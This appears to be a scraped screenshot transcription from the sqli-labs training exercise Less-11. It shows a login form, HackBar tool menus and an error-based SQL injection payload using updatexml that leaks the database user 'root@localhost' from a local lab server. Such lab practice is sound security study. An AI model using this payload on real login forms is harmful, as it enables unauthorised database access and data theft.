 Username :
Password :
Submit
XPATH syntax error: '~root@localhost~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisC
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
uname=1&passwd=ss'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))#&submit=Submit